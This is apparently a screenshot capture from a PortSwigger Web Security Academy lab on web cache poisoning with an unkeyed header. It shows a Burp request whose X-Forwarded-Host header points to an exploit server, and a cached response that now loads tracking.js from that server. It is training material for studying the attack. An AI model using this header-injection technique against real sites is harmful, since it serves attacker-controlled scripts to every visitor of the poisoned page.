 1 × 2 × 3 × +
Send Cancel < ▾ > ▾ Target: https://0aee0080031858f4867
Request
Pretty Raw Hex \n ≡
1 GET / HTTP/2
2 Host: 0aee0080031858f4867a4485006c0065.web-security-academy.net
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Referer: https://portswigger.net/
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17 X-Forwarded-Host: exploit-0a5200e2033a581286ad43ab01df00ac.exploit-server.net
18
19
Response
Pretty Raw Hex Render \n ≡
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 1
6 X-Cache: hit
7 Content-Length: 10942
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
//exploit-0a5200e2033a581286ad43ab01df00ac.exploit-server.net/resources/
js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Web cache poisoning with an unkeyed header
</h2>
25 <a id='exploit-link' class='button' target='_blank'
href='
https://exploit-0a5200e2033a581286ad43ab01df00ac.exp
loit-server.net'>
Go to exploit server
</a>
26 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poiso